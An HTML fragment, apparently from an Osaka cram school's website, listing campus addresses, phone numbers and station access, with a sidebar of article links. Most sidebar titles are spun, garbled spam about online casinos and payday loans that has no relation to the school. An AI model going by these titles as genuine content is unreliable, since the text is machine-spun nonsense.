                                            <a href="https://toshin-oe.com/what-gambling-establishment-flash-games-is-usually/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">What  gambling establishment flash games Is usually &#8211; And also So what it is actually It&#8217;s possible not</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gambling-house-game-tips-guide/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl"> gambling house game Tips &amp; Guide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/tips-about-how-towards-hold-casino/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Tips about how Towards Hold casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-betting-house-adventures-is-undoubtedly/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">What  betting house adventures Is undoubtedly &#8211; Together with Exactly what it really is Perhaps not</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/federal-regulation-of-payday-advances-is-truly-a/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Federal regulation of payday advances is truly a victory for states’ rights</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/online-casino-adventures-hints-guide/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl"> online casino adventures Hints &amp; Guide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-help-maintain-casino/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">How To help Maintain casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-internet-casino-online-games-is-undoubtedly/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">What  internet casino online games Is undoubtedly &#8211; In addition to Just what it can be It&#8217;s possible that not</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/online-casino-video-game-titles-strategies-guide/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl"> online casino video game titles Strategies &amp; Guide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-best-way-towards-sustain-casino/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">The best way Towards Sustain casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-is-actually-over-the-internet-gambling-house/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">What is actually over the internet gambling house?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gambling-house-by-any-glance-2/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">gambling house By Any Glance</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/steps-to-make-sex-and-relationships-work-when-only-10/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Steps to make Sex and Relationships Work When Only One of You Is Kinky</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ways-to-help-sustain-casino/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Ways To help Sustain casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-s-on-the-web-gambling-house/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">What&#8217;s on the web gambling house?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/betting-house-located-at-a-glance/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">betting house Located at A Glance</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/just-how-so-that-you-can-take-care-of-casino/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Just how So that you can Take care of casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gambling-house-in-some-sort-of-glance/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">gambling house In Some sort of Glance</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-exactly-is-online-betting-house/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">What exactly is online betting house?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/today-the-cash-you-need-sunday-payday-loans-fargo/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Today the cash you need ! Sunday PayDay Loans Fargo ND &#8211; Open</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/casino-for-the-glance-2/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">casino For The Glance</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/prep-just-what-it-really-is-and-just-how-sex/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">PrEP:  Just  What It Really Is and just how Sex Employees May Use It</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/whatrrrs-online-betting-house/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Whatrrrs online betting house?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-way-to-make-sure-you-preserve-casino/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">The way To make sure you Preserve casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/psychological-help-animal-registration-making-12/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Psychological Help Animal Registration &#8211; Making Emotional Assistance Cat And Cat Registration Easier to Deal with</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/online-casino-on-the-glance/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">online casino On The Glance</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-on-earth-is-over-the-internet-casino-2/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">What on earth is over the internet casino?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-way-to-make-sure-you-keep-up-casino/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">The way To make sure you Keep up casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/betting-house-from-an-important-glance/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">betting house From An important Glance</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/issues-online-gambling-establishment/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Issues online gambling establishment?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-high-efficient-5-most-expected-questions-about/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">The High Efficient 5 Most Expected Questions About  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gambling-house-from-a-new-glance/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">gambling house From A new Glance</h4>
                                        </li>
                                                                    </ul>
                                                        <!-- /.article -->
                        </div>
                        <!-- /.sidebar-group -->
                        <div class="sidebar-group inView fade-up">
                                                            <h3 class="sidebar-title fm2 inView fade-up">タグで絞り込む</h3>
                                                        <!-- /.sidebar-title -->
                            <ul class="filter-box inView fade-up">
                                <li class="items active inView fade-up">
                                    <a href="#all" class="inner all">
                                        <span>ALL</span>
                                    </a>
                                </li>
                                                                                                                                                                                                                                        <li class="items inView fade-up">
                                                <a href="#特別講習" class="inner">
                                                    <span>特別講習</span>
                                                </a>
                                            </li>
                                                                                                                                <li class="items inView fade-up">
                                                <a href="#イベント" class="inner">
                                                    <span>イベント</span>
                                                </a>
                                            </li>
                                                                                                                                <li class="items inView fade-up">
                                                <a href="#キャンペーン" class="inner">
                                                    <span>キャンペーン</span>
                                                </a>
                                            </li>
                                                                                                                                <li class="items inView fade-up">
                                                <a href="#中学NET" class="inner">
                                                    <span>中学NET</span>
                                                </a>
                                            </li>
                                                                                                                                <li class="items inView fade-up">
                                                <a href="#高校生コース" class="inner">
                                                    <span>高校生コース</span>
                                                </a>
                                            </li>
                                                                                                                                <li class="items inView fade-up">
                                                <a href="#体験" class="inner">
                                                    <span>体験</span>
                                                </a>
                                            </li>
                                                                                                                                <li class="items inView fade-up">
                                                <a href="#速報" class="inner">
                                                    <span>速報</span>
                                                </a>
                                            </li>
                                                                                                                                        </ul>
                            <!-- /.filter-box -->
                        </div>
                        <!-- /.sidebar-group -->
                    </div>
                    <!-- /.sidebar-wrap -->
                </div>
                <!-- /.sidebar-box -->
            </div>
        </div>
    </div>
    <!-- /.content-box -->
                <div class="area-map inView fade-up">
                <div class="area-map-title-box">
                    <div class="ttl hdn-sp">
                        <h2><span class="cl1">“キミの通える”</span>東進がきっと見つかる</h2>
                        <div class="scrolldown"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/scroll-txt.png" alt="scroll"></div>
                    </div>
                </div>
                        <div class="container area-map-content">
                <div class="title">
                    <h2><span class="ic hdn-pc"></span>校舎一覧</h2>
                    <p>Area Map</p>
                </div>
                <div class="box-content">
                    <div id="map" class="map">
                        <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3297.5633065642287!2d135.30159187647305!3d34.259685106747064!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x6007355c0dc37719%3A0xf053a9162309a2f!2zV0FZ5pu45bqXIFRTVVRBWUHlsqnlh7rlupc!5e0!3m2!1sja!2s!4v1701396646380!5m2!1sja!2s" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade" class="border-img"></iframe>
                    </div>
                    <!-- /.map -->
                    <div class="school-list">
                        <div class="ttl hdn-pc">
                            <h2><span class="cl1">“キミの通える”</span>東進がきっと見つかる</h2>
                            <p class="sub-title">クリックで校舎一覧を表示</p>
                        </div>
                        <div class="list-wp">
                                                                                                                                <input type="hidden" name="schoolOrder" value="1"><input type="hidden" name="schoolName" value="JR摂津富田駅前校"><input type="hidden" name="schoolAddress" value="〒569-1144 大阪府高槻市大畑町8-1 ハヤマビル2F"><input type="hidden" name="latitude" value="34.837112"><input type="hidden" name="longitude" value="135.591678">                                                                            <ul>
                                                                                                                            <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">1</span>
                                                    東進衛星予備校
                                                    <span class="lg">JR摂津富田駅前校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2021/04/settsu_view02.jpg" alt="JR摂津富田駅前校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒569-1144 大阪府高槻市大畑町8-1 ハヤマビル2F</p>
                                                            <p class="tel">TEL : 0120-797-170</p>
                                                            <p>JR京都線「摂津富田駅」から徒歩1分／阪急京都線「富田駅」から徒歩5分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school1">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=jr%e6%91%82%e6%b4%a5%e5%af%8c%e7%94%b0%e9%a7%85%e5%89%8d%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_jrst/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="2"><input type="hidden" name="schoolName" value="千里丘校"><input type="hidden" name="schoolAddress" value="〒566-0011 大阪府摂津市千里丘東2-11-10 千里丘ヒルズビル3F"><input type="hidden" name="latitude" value="34.790665"><input type="hidden" name="longitude" value="135.552654">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">2</span>
                                                    東進衛星予備校
                                                    <span class="lg">千里丘校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/02_senrioka_s.jpg" alt="千里丘校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒566-0011 大阪府摂津市千里丘東2-11-10 千里丘ヒルズビル3F</p>
                                                            <p class="tel">TEL : 0120-123-806</p>
                                                            <p>JR京都線「千里丘駅」から徒歩1分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school2">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e5%8d%83%e9%87%8c%e4%b8%98%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_senrioka/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="3"><input type="hidden" name="schoolName" value="豊津駅前校"><input type="hidden" name="schoolAddress" value="〒564-0041 大阪府吹田市泉町5-14-23 SEIKOビル2F"><input type="hidden" name="latitude" value="34.7639305262969913551092232857434"><input type="hidden" name="longitude" value="135.51092232857434">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">3</span>
                                                    東進衛星予備校
                                                    <span class="lg">豊津駅前校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2023/05/toyotsu2.jpg" alt="豊津駅前校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒564-0041 大阪府吹田市泉町5-14-23 SEIKOビル2F</p>
                                                            <p class="tel">TEL : 0120-945-187</p>
                                                            <p>阪急千里線「豊津駅」から徒歩1分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school3">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e8%b1%8a%e6%b4%a5%e9%a7%85%e5%89%8d%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_toyotsu/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="4"><input type="hidden" name="schoolName" value="守口駅前校"><input type="hidden" name="schoolAddress" value="〒570-0083 大阪府守口市京阪本通2-15-13 QoooQ守口ビル2F"><input type="hidden" name="latitude" value="34.7380042279758"><input type="hidden" name="longitude" value="135.56336788507525">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">4</span>
                                                    東進衛星予備校
                                                    <span class="lg">守口駅前校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2021/03/moriguchi02.jpg" alt="守口駅前校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒570-0083 大阪府守口市京阪本通2-15-13 QoooQ守口ビル2F</p>
                                                            <p class="tel">TEL : 0120-600-935</p>
                                                            <p>Osaka Metro谷町線「守口駅」からすぐ／京阪本線「守口市駅」から徒歩5分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school4">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e5%ae%88%e5%8f%a3%e9%a7%85%e5%89%8d%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/to_moriguchi_shin/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="5"><input type="hidden" name="schoolName" value="四條畷校"><input type="hidden" name="schoolAddress" value="〒575-0023 大阪府四條畷市楠公1-13-16 サンリッチビル2F"><input type="hidden" name="latitude" value="34.732691"><input type="hidden" name="longitude" value="135.638405">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">5</span>
                                                    東進衛星予備校
                                                    <span class="lg">四條畷校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/08_shijonawate_s.jpg" alt="四條畷校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒575-0023 大阪府四條畷市楠公1-13-16 サンリッチビル2F</p>
                                                            <p class="tel">TEL : 0120-771-722</p>
                                                            <p>JR学研都市線「四条畷駅」から徒歩3分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school5">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e5%9b%9b%e6%a2%9d%e7%95%b7%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_nawate/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="6"><input type="hidden" name="schoolName" value="藤井寺駅前校"><input type="hidden" name="schoolAddress" value="〒583-0027 大阪府藤井寺市岡2-7-58 アベニュー藤井寺2F"><input type="hidden" name="latitude" value="34.572091"><input type="hidden" name="longitude" value="135.594650">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">6</span>
                                                    東進衛星予備校
                                                    <span class="lg">藤井寺駅前校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/14_fujiidera_s.jpg" alt="藤井寺駅前校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒583-0027 大阪府藤井寺市岡2-7-58 アベニュー藤井寺2F</p>
                                                            <p class="tel">TEL : 0120-816-104</p>
                                                            <p>近鉄南大阪線「藤井寺駅」から徒歩1分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school6">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e8%97%a4%e4%ba%95%e5%af%ba%e9%a7%85%e5%89%8d%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_fujiidera/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="7"><input type="hidden" name="schoolName" value="JR堺市駅前校"><input type="hidden" name="schoolAddress" value="〒590-0014 大阪府堺市堺区田出井町1-1 ベルマージュ堺3F"><input type="hidden" name="latitude" value="34.577510"><input type="hidden" name="longitude" value="135.497185">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">7</span>
                                                    東進衛星予備校
                                                    <span class="lg">JR堺市駅前校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2021/01/sakaishi_2.jpg" alt="JR堺市駅前校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒590-0014 大阪府堺市堺区田出井町1-1 ベルマージュ堺3F</p>
                                                            <p class="tel">TEL : 0120-974-615</p>
                                                            <p>JR阪和線「堺市駅」からすぐ</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school7">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=jr%e5%a0%ba%e5%b8%82%e9%a7%85%e5%89%8d%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_sakaishi/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="8"><input type="hidden" name="schoolName" value="中百舌鳥駅前校"><input type="hidden" name="schoolAddress" value="〒591-8023 大阪府堺市北区中百舌鳥町5-6 中百舌鳥駅前ビル3F"><input type="hidden" name="latitude" value="34.556252"><input type="hidden" name="longitude" value="135.503435">                                                                                                                        <li>
                                                <div class="label">
                                                                                                            <div class="tag-group">
                                                                                                                                                                                            <span class="tag" style="background-color: #67ae00;">中学NET</span>
                                                                                                                    </div>
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">8</span>
                                                    東進衛星予備校
                                                    <span class="lg">中百舌鳥駅前校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/図1.png" alt="中百舌鳥駅前校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒591-8023 大阪府堺市北区中百舌鳥町5-6 中百舌鳥駅前ビル3F</p>
                                                            <p class="tel">TEL : 0120-402-755</p>
                                                            <p>南海高野線・泉北線「中百舌鳥駅」、Osaka Metro御堂筋線「なかもず駅」から徒歩1分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school8">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e4%b8%ad%e7%99%be%e8%88%8c%e9%b3%a5%e9%a7%85%e5%89%8d%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_nakamozuekimae/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="9"><input type="hidden" name="schoolName" value="鳳校"><input type="hidden" name="schoolAddress" value="〒593-8324 大阪府堺市西区鳳東町7-847-3"><input type="hidden" name="latitude" value="34.530176"><input type="hidden" name="longitude" value="135.462930">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">9</span>
                                                    東進衛星予備校
                                                    <span class="lg">鳳校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2023/04/12_otori_new_s.jpg" alt="鳳校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒593-8324 大阪府堺市西区鳳東町7-847-3</p>
                                                            <p class="tel">TEL : 0120-265-670</p>
                                                            <p>JR阪和線「鳳駅」から徒歩6分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school9">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e9%b3%b3%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/otori.toshin/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="10"><input type="hidden" name="schoolName" value="光明池駅南口校"><input type="hidden" name="schoolAddress" value="〒590-0138 大阪府堺市南区鴨谷台2-1-3 光明池アクトビル2F"><input type="hidden" name="latitude" value="34.473521"><input type="hidden" name="longitude" value="135.475193">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">10</span>
                                                    東進衛星予備校
                                                    <span class="lg">光明池駅南口校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/13_komyoike_s.jpg" alt="光明池駅南口校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒590-0138 大阪府堺市南区鴨谷台2-1-3 光明池アクトビル2F</p>
